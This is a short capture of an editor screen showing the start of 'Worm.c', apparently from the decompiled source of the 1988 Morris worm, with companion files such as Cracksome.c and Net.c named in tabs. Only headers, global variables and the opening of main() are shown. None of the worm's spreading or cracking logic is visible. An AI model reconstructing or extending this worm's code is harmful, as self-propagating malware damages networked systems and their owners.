 Worm.c Worm.h Cracksome.c Net.c Wormdes.c
View
Line 1 Col 1 C:Worm.c
#include "worm.h"
#include <stdio.h>
#include <signal.h>
#include <strings.h>
#include <sys/param.h>
#include <sys/types.h>
#include <sys/time.h>
#include <sys/resource.h>
#include <sys/socket.h>
#include <sys/fcntl.h>
#include <sys/stat.h>
#include <netinet/in.h>
#include <net/if.h>
#include <arpa/inet.h>
extern errno;
extern char *malloc();
int pleasequit;
int nobjects = 0;
int nextw;
char *null_auth;
object objects[69];
object* getobjectbyname();
char *XS();
main(argc, argv)
int argc;
char **argv;
{
int i, l8, pid_arg, j, cur_arg, unused;